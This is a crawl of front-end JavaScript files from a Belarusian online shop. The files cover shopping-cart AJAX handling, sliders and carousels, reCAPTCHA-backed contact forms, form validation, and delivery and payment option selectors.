            sessionStorage['start_time'] = start_time; // записываем время старта в сессию
            cart_title = 'Товаров в корзине: '+$('#shopCart .count_cart').text(); // формируем заголовок с количеством товаров
            sessionStorage['cart_title'] = cart_title; // записываем заголовок в сессию
            clearInterval(dinamic_interval); // останавливаем прежнюю функцию динамической смены title
            document.title = start_title; // возвращаем стартовый title
            clearInterval(timer); // останавливаем текущий таймер
            timer = setInterval(timerSek, 1000); // включаем таймер
        } else { // если корзина пустая
            sessionStorage.removeItem('start_time'); // очищаем время старта в сессии
            sessionStorage.removeItem('cart_title'); // очищаем заголовок в сессии
            clearInterval(dinamic_interval); // останавливаем прежнюю функцию динамической смены title
            document.title = start_title; // возвращаем стартовый title
        }
    }
    ,error: function(jqXHR, textStatus, errorThrown){
        alert(textStatus+' '+errorThrown);
    }
  });
}


jQuery.deleteItem = function(num,el,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  var thisAction = function(){
    if(shkOpt.debug){
      log.debug('jQuery.deleteItem(), num='+num);
    }
    if(num!='all'){
      showLoading(true);
      var getParams = '&action=delete&index='+num+settings_qs;
      ajaxRequest(getParams,refresh);
    }else{
      jQuery.emptyCart();
    }
    $('#stuffHelper').fadeOut(500,function(){
      $(this).remove();
    });
  }
  if(el!=null){
    showHelper(el,langTxt['confirm'],true,thisAction);
    $('#confirmButton').text(langTxt['yes']);
  }else{
    thisAction();
  }
}


function recountItem(num,el){
  var thisAction = function(){
    var count = $('input:text','#stuffCount').val();
    $('#stuffHelper').fadeOut(500,function(){
      $(this).remove();
    });
    showLoading(true);
    var getParams = '&action=recount&index='+num+'&count='+count+settings_qs;
    ajaxRequest(getParams);
    if(shkOpt.debug){
      log.debug('recountItem(): num:'+num+', count:'+count);
    }
  }
  showHelper(el,false,false,thisAction);
  el.blur();
  var thisCount = $(el).is('a') ? parseInt($(el).text().replace(/\D* /,'')) : parseInt($(el).val().replace(/\D* /,''));
  $('input:text','#stuffCount').val(thisCount);
}


function setCartActions(){
  if(shkOpt.debug){
    log.info('setCartActions()');
  }
  var rows = $('a.shk-del','#shopCart');
  var countElem = $('input.shk-count','#shopCart');
  if($(rows).size()>0){
    $(rows).each(function(i,n){
    if(countElem.eq(i).size()>0){
        countElem.eq(i).focus(function(){
          recountItem(i,this);
          return false;
        });
    }
    if($('a.shk-del','#shopCart').eq(i).size()>0){
        $('a.shk-del','#shopCart').eq(i).click(function(){
          jQuery.deleteItem(i,this);
          return false;
        });
    }
    });
  }
    $('#butEmptyCart').click(function(){
      jQuery.deleteItem('all',this);
      return false;
    });
    if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
      $('#butOrder').hide();
    }
  if(typeof(setCartActionsCallback)=='function')
    setCartActionsCallback();
}


jQuery.fillCart = function(thisForm,count,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.info('jQuery.fillCart()');
  }
  var shopCart = $('#shopCart');
  showLoading(true);
  var stuffCount = typeof(count)!='undefined' && count!='' ? '&count='+count : '';
  var getParams = '&action=fill_cart'+settings_qs+stuffCount;
  var formData = typeof(thisForm)=='object' ? $(thisForm).serialize() : 'shk-id='+thisForm;
  ajaxRequest(getParams+'&'+formData,refresh);
  if(typeof(fillCartCallback)=='function')
    fillCartCallback(thisForm);
}



jQuery.toCart = function(thisForm){
  var el = $("input[type='submit'],input[type='image'],button[type='submit']",thisForm).eq(0);
  var name = '';
  if($("input[name='shk-name']",thisForm).size()>0){
    name = $("input[name='shk-name']",thisForm).val();
  }else if($("h3",thisForm).size()>0){
    name = $("h3",thisForm).text();
  }
  if(shkOpt.debug){
    log.debug('jQuery.toCart(), name='+name);
  }
  switch(shkOpt.flyToCart){
    ////////////////////////////////////////////
    //&flyToCart=`helper`
    case 'helper':
      var thisAction = function(){
        var count = $('#stuffCount').is('*') && $('input:text','#stuffCount').val().length>0 ? parseInt($('input:text','#stuffCount').val()) : '';
        $('#stuffHelper').animate({
          top: cartPos.y+'px',
          left: cartPos.x+'px'
        },700).fadeOut(500,function(){
          $(this).remove();
          jQuery.fillCart(thisForm,count);
        });
      }
      showHelper(el,name,shkOpt.noCounter,thisAction);
      var cartPos = getCenterPos($('#stuffHelper'),$('#shopCart'));
    break;
    ////////////////////////////////////////////
    //&flyToCart=`image`
    case 'image':
      var parent = $(thisForm).parents(shkOpt.stuffCont);
      var image = $('img.shk-image:first',parent);
      if($(image).size()>0){
        var cart = $('#shopCart');
        var btPos = getPosition(image);
        var cartPos = getCenterPos(image,cart);
        $('img.shk-image:first',parent)
        .clone(true)
        .appendTo('body')
        .css({'top':btPos.y+'px','position':'absolute','left':btPos.x+'px','opacity':0.75})
        .animate({
          top: cartPos.y+'px',
          left: cartPos.x+'px'
        },700).fadeOut(500,function(){
          $(this).remove();
          jQuery.fillCart(thisForm,0);
        });
      }else{
        jQuery.fillCart(thisForm,0);
      }
      showHelper(el,langTxt['addedToCart'],true,thisAction);
      $('#confirmButton,#cancelButton').hide();
      clearTimeout(shk_timer);
      shk_timer = setTimeout(function(){
        $('#stuffHelper').fadeOut(500,function(){
          $('#stuffHelper').remove();
        });
      },1000);
    break;
    ////////////////////////////////////////////
    //&flyToCart=`nofly`
    case 'nofly':
      jQuery.fillCart(thisForm,0);
      showHelper(el,langTxt['addedToCart'],true,thisAction);
      $('#confirmButton,#cancelButton').hide();
      clearTimeout(shk_timer);
      shk_timer = setTimeout(function(){
        $('#stuffHelper').fadeOut(500,function(){
          $('#stuffHelper').remove();
        });
      },1000);
    break;
    ////////////////////////////////////////////
    default:
      jQuery.fillCart(thisForm,0);
    break;
  }
}


jQuery.additOpt = function(elem){
  var thisName = $(elem).attr('name');
  var thisNameArr = thisName.split('__');
  $('#add_'+thisNameArr[1]).remove();
  var additPriceSum = 0;
  var multiplication = new Array;
  var parent = $(elem).parents('form');
  $('select.addparam,input.addparam:checked',parent).each(function(i){
    var value = $(this).val();
    var valArr = value.split('__');
    var price = valArr[1]!='' && !isNaN(valArr[1]) ? parseFloat(valArr[1]) : 0;
    if(valArr[1]!='' && isNaN(valArr[1]) && valArr[1].indexOf('*')==0){
      multiplication[multiplication.length] = parseFloat(valArr[1].replace('*',''));
    }
    additPriceSum += price;
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', name='+valArr[0]+', price='+price);
  });
  if(additPriceSum!='' && !isNaN(additPriceSum) && !shkOpt.changePrice){
    $('.shk-price:first',parent).after('<sup id="add_'+thisNameArr[1]+'" class="price-add">+'+additPriceSum+'</sup>');
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', additPriceSum='+additPriceSum);
  }else if(!isNaN(additPriceSum) && shkOpt.changePrice){
    var priceTxt = $('.shk-price:first',parent);
    var curPrice = $(priceTxt).is(":has('span')") ? $('span',priceTxt).text() : $(priceTxt).text();
    var splitted = false;
    if(curPrice.indexOf(' ')>-1){
    curPrice = curPrice.replace(/\D* /,'');
    splitted = true;
    }
    var newPrice = parseFloat(curPrice)+additPriceSum;
    for(var i=0;i<multiplication.length;i++){
      newPrice = newPrice*multiplication[i];
    }
    if(splitted){
    newPrice = shk_numFormat(newPrice);
    curPrice = shk_numFormat(curPrice);
    }
    $(priceTxt).empty().append('<span style="display:none;">'+curPrice+'</span>'+newPrice);
    if(shkOpt.debug) log.debug('additOpt(): item id='+thisNameArr[1]+', curPrice='+curPrice+', newPrice='+newPrice);
  }
}


jQuery.emptyCart = function(refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.info('emptyCart()');
  }
  showLoading(true);
  ajaxRequest('&action=empty&cart_tpl='+shkOpt.cartTpl[0],refresh);
  if(typeof(emptyCartCallback)=='function')
    emptyCartCallback();
}


jQuery.refreshCart = function(loader){
  if(typeof(loader)=='undefined') loader = true;
  if(shkOpt.debug){
    log.info('refreshCart()');
  }
  if(loader) showLoading(true);
  var getParams = '&action=refresh_cart'+settings_qs;
  ajaxRequest(getParams);
}


function animCartHeight(curH,newH){
  $('#shopCart')
  .css({'height':curH+'px','overflow':'hidden'})
  .animate({height:newH+'px'},500,function(){
    $(this).css({'overflow':'visible','height':'auto'});
  });
}


$(document).ready(function(){
  setCartActions();
  if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
    $('#butOrder').hide();
  }
  $('select.addparam,input.addparam:checked',shkOptions.stuffCont).each(function(){
    jQuery.additOpt(this);
  });
  if(shkOpt.debug){
    log.info('window.location.href = '+window.location.href);
    log.info('navigator.userAgent = '+navigator.userAgent);
  }
});

})(jQuery);

if(jQuery.support.opacity){
  document.execCommand("BackgroundImageCache",false,true);
}

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.by/assets/templates/qmedia/js/footer_scripts.js
body_size: 876
content:
//SLIDER REVOLUTION
jQuery(document).ready(function() {
	jQuery('.fullwidthbanner').revolution(
	{
	delay:9000,
	startwidth:1080,
	startheight:375,
	hideThumbs:10
	});
});
		
		
$(function(){
        $(document).on("submit","#request",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            console.log(m_data);
            if (m_action == '/') m_action = 'kontakty.html';
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#request_form").html();
                    $("#request_form").html(data);
                    grecaptcha.render('recaptcha-request', {
                        'sitekey': '6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i'
                    });
                }
            });
        });
    });
	
	
//fancy box init
$(document).ready(function() {
	$('.fancybox').fancybox();
});



//on submit
$(function(){
      $(document).on("submit","#feedback",function(e){
          e.preventDefault();
          var m_method=$(this).attr('method');
          var m_action=$(this).attr('action');
          var m_data=$(this).serialize();
          $.ajax({
              type: m_method,
              url: m_action,
              data: m_data,
              resetForm: 'true',
              success: function(result){
                  var data = $(result).find("#feedback_content").html();
                  $("#feedback_content").html(data);
                grecaptcha.render('recaptcha-feedback', {
                    'sitekey': '6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i'
                });
              }
          });
      });
});
	
// Royal Slider script files
jQuery(document).ready(function($) {
  var rsi = $('#slider-in-laptop').royalSlider({
	autoHeight: false,
	arrowsNav: false,
	fadeinLoadedSlide: false,
	controlNavigationSpacing: 0,
	controlNavigation: 'bullets',
	imageScaleMode: 'fill',
	imageAlignCenter: true,
	loop: false,
	loopRewind: false,
	numImagesToPreload: 6,
	keyboardNavEnabled: true,
	autoScaleSlider: true,  
	autoScaleSliderWidth: 486,     
	autoScaleSliderHeight: 315,
	
	/* size of all images http://help.dimsemenov.com/kb/royalslider-jquery-plugin-faq/adding-width-and-height-properties-to-images */
	imgWidth: 792,
	imgHeight: 479
	
  }).data('royalSlider');

  $('#slider-next').click(function() {
		rsi.next();
  });

  $('#slider-prev').click(function() {
		rsi.prev();
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.by/assets/templates/qmedia/js/custom.js?2509
body_size: 3081
content:
(function($) {
    "use strict"
   
       // Page Preloader
       $(window).load(function() {
           $(".loader").delay(300).fadeOut();
           $(".animationload").delay(600).fadeOut("slow");
       });
   
   // Header Aff
       $("#header-style-1").affix({
           offset: {
               top: 100, 
               bottom: function () {
               return (this.bottom = $('#copyrights').outerHeight(true))
               }
           }
       })
       
   // OWL Carousel
       $("#owl-testimonial").owlCarousel({
           items : 1,
           lazyLoad : true,
           navigation : false,
           autoPlay: true
       });
   
       $("#owl-testimonial-widget, #owl-blog").owlCarousel({
           items : 1,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: false
       });
       
       $("#owl_blog_three_line, #owl_portfolio_two_line, #owl_blog_two_line").owlCarousel({
           items : 4,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: true
       });
   
       $("#owl_shop_carousel, #owl_shop_carousel_1").owlCarousel({
           items : 3,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: true
       });
       
       $("#services").owlCarousel({
           items : 3,
           lazyLoad : true,
           navigation : false,
           pagination : true,
           autoPlay: true
       });
       
       $(".buddy_carousel").owlCarousel({
           items : 9,
           lazyLoad : true,
           navigation : false,
           pagination : true,
           autoPlay: true
       });
       
   
       $('.buddy_tooltip').popover({
           container: '.buddy_carousel, .buddy_members'
       });
           
   // Parallax
       $(window).bind('body', function() {
           parallaxInit();
       });
       function parallaxInit() {
           $('#one-parallax').parallax("30%", 0.1);
           $('#two-parallax').parallax("30%", 0.1);
           $('#three-parallax').parallax("30%", 0.1);
           $('#four-parallax').parallax("30%", 0.4);
           $('#five-parallax').parallax("30%", 0.4);
           $('#six-parallax').parallax("30%", 0.4);
           $('#seven-parallax').parallax("30%", 0.4);
       }
   
    
   // Fun Facts
       function count($this){
           var current = parseInt($this.html(), 10);
           current = current + 1; /* Where 50 is increment */
           
           $this.html(++current);
               if(current > $this.data('count')){
                   $this.html($this.data('count'));
               } else {    
                   setTimeout(function(){count($this)}, 50);
               }
           }        
           
           $(".stat-count").each(function() {
             $(this).data('count', parseInt($(this).html(), 10));
             $(this).html('0');
             count($(this));
       });
       
   // WOW
       new WOW(
           { offset: 300 }
       ).init();
           
   // DM Top
       jQuery(window).scroll(function(){
           if (jQuery(this).scrollTop() > 1) {
               jQuery('.dmtop').css({bottom:"25px"});
           } else {
               jQuery('.dmtop').css({bottom:"-100px"});
           }
       });
       jQuery('.dmtop').click(function(){
           jQuery('html, body').animate({scrollTop: '0px'}, 800);
           return false;
       });
       
   // Rotate Text
       $(".rotate").textrotator({
           animation: "flipUp",
           speed: 2300
       });
   
   
       
   // TOOLTIP
       $('.social-icons, .bs-example-tooltips').tooltip({
         selector: "[data-toggle=tooltip]",
         container: "body"
       })
       
   // Accordion Toggle Items
      var iconOpen = 'fa fa-minus',
           iconClose = 'fa fa-plus';
   
       $(document).on('show.bs.collapse hide.bs.collapse', '.accordion', function (e) {
           var $target = $(e.target)
             $target.siblings('.accordion-heading')
             .find('em').toggleClass(iconOpen + ' ' + iconClose);
             if(e.type == 'show')
                 $target.prev('.accordion-heading').find('.accordion-toggle').addClass('active');
             if(e.type == 'hide')
                 $(this).find('.accordion-toggle').not($target).removeClass('active');
       });
       
       // ====================================================
       // Ищем большие таблицы в контенте
       // ====================================================
       var modx_width = $('.modx').width();
       $('.modx table').each(function() {
           if ($(this).width() > modx_width) {
               $(this).wrap('<div class="bigtable"><div class="big-body"></div></div>');
           }
       });
       $('.modx .bigtable').append('<div class="open"></div>');
       $('.modx .bigtable').after('<div class="back-table"></div>');
       $('.modx .bigtable .open').click(function() {
           if ($(this).parent().hasClass('opened')) {
               $(this).parent().removeClass('opened');
               $('html').removeClass('table-opened');
           } else {
               $(this).parent().addClass('opened');
               $('html').addClass('table-opened');
           }
       }); // END большие таблицы ===========
       
   
   
       // ====================================================
       // Валидация форм
       // ====================================================
       if ($('.not_valid').length) {
           // если есть валидируемая форма, - включаем скрипт
           $('.not_valid').on('click', function (e) {
               // перебор по валидирующимся полям
               $(this)
                   .parents('form')
                   .find('.validation_place')
                   .each(function () {
                       if ($(this).val() === '') {
                           // если поле пустое
                           if ($(this).attr('type') === 'file') {
                               // если это поле для вставки файла
                               $(this).parent('label').addClass('animated shake invalid'); // добавляем красную рамку и моргание
                               e.preventDefault(); // останавливаем отправку данных на сервер
                           } else {
                               $(this).addClass('animated shake invalid'); // добавляем красную рамку и моргание
                               e.preventDefault(); // останавливаем отправку данных на сервер
                           }
                       } else {
                           // если поле заполнено
                           if ($(this).attr('type') === 'file') {
                               // если это поле для вставки файла
                               $(this).parent('label').removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                           } else {
                               $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                           }
                       }
                   });
   
               $('.validation_place').change(function () {
                   // если поле изменятеся
                   if ($(this).attr('type') === 'file') {
                       // если это поле для вставки файла
                       $(this).parent('label').removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                   } else {
                       $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                   }
               });
   
               // если в форме есть поля, из которых обязательно к заполнению хотя бы одно (не все)
               if (
                   $(this)
                       .parents('form')
                       .find('.orvalidation_place').length
               ) {
                   let orvalid_length = 0; // количество заполненных полей
   
                   // перебор по валидирующимся полям
                   $(this)
                       .parents('form')
                       .find('.orvalidation_place')
                       .each(function () {
                           if ($(this).val() !== '') {
                               // если поле заполнено
                               orvalid_length += 1; // увеличиваем количество заполненных полей
                           }
                       });
                   if (orvalid_length === 0) {
                       // если количество заполненных полей = 0
                       $('.orvalidation_place').addClass('animated shake invalid'); // добавляем красную рамку и моргание
                       e.preventDefault(); // останавливаем отправку данных на сервер
                   } else {
                       // если количество заполненных полей не = 0
                       $('.orvalidation_place').removeClass(
                           'animated shake invalid'
                       ); // убираем красную рамку и отключаем моргание
                       orvalid_length = 0; // обнуляем счетчик таких полей
                   }
                   $('.orvalidation_place').focus(function () {
                       // если поле в фокусе
                       $('.orvalidation_place').removeClass(
                           'animated shake invalid'
                       ); // убираем красную рамку и отключаем моргание
                       orvalid_length = 0; // обнуляем счетчик таких полей
                   });
               }
   
               // перебор по валидирующимся блокам (чекбоксы или радио)
               $(this)
                   .parents('form')
                   .find('.validation_block')
                   .each(function () {
                       if ($(this).find('input:checked').length === 0) {
                           // если все поля в блоке пустые
                           $(this).addClass('animated shake invalid'); // добавляем красную рамку и моргание
                           e.preventDefault(); // останавливаем отправку данных на сервер
                       } else {
                           // если хоть одно поле заполнено
                           $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                       }
                   });
               $('.validation_block').hover(function () {
                   // если блок в фокусе
                   $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
               });
           });
       } // END Валидация форм ===========

       $('.tab-head').click(function() {
           $(this).toggleClass('opened');
           $($(this).attr('data-target')).slideToggle();
       });
    $('.erip_imput').click(function() {
        $('.hidden_payment').val('оплата через систему ЕРИП');
    });
    $('.beznal_imput').click(function() {
        $('.hidden_payment').val('безналичный расчет');
    });
    $('.nall_imput').click(function() {
        $('.hidden_payment').val('наличными курьеру');
    });
    /**/
    $('.pickup').click(function() {
        $('.hidden_delivery').val('самовывоз (со склада в г.Бобруйск)');
    });
    $('.delivery_local').click(function() {
        $('.hidden_delivery').val('доставка курьером по Бобруйску');
    });
    $('.delivery_bel').click(function() {
        $('.доставка курьером по Беларуси').val('доставка курьером по Беларуси');
    });

       $(".trash_more_func.delivery input").click(function(){
            $(".type_payment").addClass("active")
            if($(this).hasClass("delivery_local") || $(this).hasClass("delivery_bel")){
                $(".delivery_adress").fadeIn()
                $(".delivery_adress").find("input").addClass("validation_place")
            }else if($(this).hasClass("pickup")){
                $(".delivery_adress").fadeOut()
                $(".delivery_adress").find("input").removeClass("validation_place")
            }

            if($(this).hasClass("pickup")){
                console.log("qwe")
                $(".pickup_adress").css("display", "inline-block")
            }else if($(this).hasClass("delivery_local") || $(this).hasClass("delivery_bel")){
                $(".pickup_adress").css("display", "none")
            }

            if($(this).hasClass("pickup") || $(this).hasClass("delivery_local")){
                $(".nall").css("visibility","hidden")
                $(".nall").attr("disabel","")
                $(".nall").removeAttr("checked")
                $(".erip, .beznal").css("visibility","visible")
                $(".erip_imput").attr("checked","")
            }else{
                $(".erip, .beznal, .nall").css("visibility","visible")
            }
          
       })
	   
    $('a[href^="tel:+375"]').addClass('hid');

	$('.hid').on('click touchstart', function(event) {
		event.preventDefault();
        $(this).removeClass('hid').off('click').off('touchstart');
		yaCounter29148210.reachGoal('showtel');
		return false;
    });
	   
	   
   })(jQuery);
   
   